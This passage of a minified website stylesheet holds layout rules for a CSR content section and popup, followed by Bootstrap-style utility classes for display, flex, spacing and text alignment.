li.third{display:flex;flex-direction:column}.csr-content .csr-list li.third .csr-btn{margin-top:auto;align-self:center}.csr-content .csr-list li:before{display:none}.csr-content .csr-list li img{margin-bottom:10px}.csr-content .csr-list li h4{font-size:18px;margin-bottom:20px;font-weight:bold;color:#006eb6}.csr-content .large-accent{font-size:60px;font-weight:bold;color:#006eb6}.csr-content .large-accent.green{color:#0c3}.csr-content .bold{font-weight:bold}.responsive-iframe-container{position:relative;overflow:hidden;padding-top:56.25%}.responsive-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff;max-height:80%;overflow-y:auto}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}.csr-reports-list{list-style:none}.csr-reports-list h6{margin-bottom:15px}.csr-reports-list li{padding:0}.csr-reports-list li:before{content:'';display:none}.external-link::after{content:'';background:url('../images/external-link-icon.png') no-repeat;background-size:cover;width:16px;height:14px;display:inline-block;margin-left:5px;vertical-align:baseline}.clear-both{clear:both}.v-spacer-20{height:20px}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:absolute;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center 